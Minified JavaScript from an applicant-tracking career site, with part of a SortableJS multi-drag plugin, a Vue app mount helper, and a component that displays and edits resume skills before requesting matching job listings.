              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (L(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          L(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), L(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (L(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = N_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-96860453.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-bce5750c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-1baff272.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-42b9b9ec.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-878193de.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-11fc6497.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-6314e06c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-195b17b1.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-4f5ae959.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-88239e95.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-7f9a4cd6.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-78cfe861.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-704936f0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-56104602.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-3b0a0ce9.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-43ba4d38.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-00a33751.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-9fb5c828.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-6b7a3b59.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-d4c97d64.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-c515565b.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-bdfc11f9.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/FeedbackRating.vue": () => import("./FeedbackRating-e13d4380.js").then((e) => e.a), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-05a5d8a9.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-2f5ec7f5.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-2ca241ed.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-d593dc74.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-01b61fa5.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-b908e7b1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-5169064f.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-4e29e252.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-fad64bbf.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-fbe4506f.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-f6941d12.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-914bee71.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-169ea34b.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-d0d894dd.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-464357f2.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-a5bdf5f6.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-e77cbbf6.js"), "../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-b6495a94.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-a7ed70fb.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-41d4705c.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-122dd873.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-0cfd19b5.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-bf16f8dd.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-fe73e372.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-f3486a83.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-ffe3f7fe.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-4d22663e.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-ad969201.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-28c44b99.js") }), CC = Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
  CC as c,
  $C as i,
  SC as u
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-7f9a4cd6.js
body_size: 1850
content:
import { A as j } from "./ApIcon-6a411498.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-bdfc11f9.js";
import { a as m } from "./AIRecruiterAgent-599ec5da.js";
import "./date-8738c15e.js";
import { u as z, _ as U } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, f = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, g = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let k = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (k === null || I !== k) && (n.push(L), k = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), m.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: m.chatId,
          skills: m.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          m.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), k = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          f("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        f("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          g(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        g(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        f("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          g(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              f("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                g(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(k, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-93967df9"]]);
export {
  ae as default
};
